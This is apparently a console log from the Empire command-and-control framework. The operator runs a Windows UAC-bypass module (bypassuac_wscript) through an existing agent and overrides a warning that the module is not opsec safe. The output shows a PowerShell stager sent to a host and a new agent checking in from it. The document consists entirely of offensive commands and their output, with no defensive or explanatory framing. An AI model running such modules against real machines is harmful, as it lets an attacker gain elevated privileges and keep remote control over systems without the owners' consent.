 (Empire: agents) > usemodule powershell/privesc/bypassuac_wscript
(Empire: powershell/privesc/bypassuac_wscript) > set Listener Golden
(Empire: powershell/privesc/bypassuac_wscript) > set Agent BX5P38YD
(Empire: powershell/privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked BX5P38YD to run TASK_CMD_JOB
[*] Agent BX5P38YD tasked with task ID 24
[*] Tasked agent BX5P38YD to run module powershell/privesc/bypassuac_wscript
(Empire: powershell/privesc/bypassuac_wscript) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.30
[*] New agent HL91X5C2 checked in
[+] Initial agent HL91X5C2 from 192.168.3.30 now active (Slack)
[*] Sending agent (stage 2) to HL91X5C2 at 192.168.3.30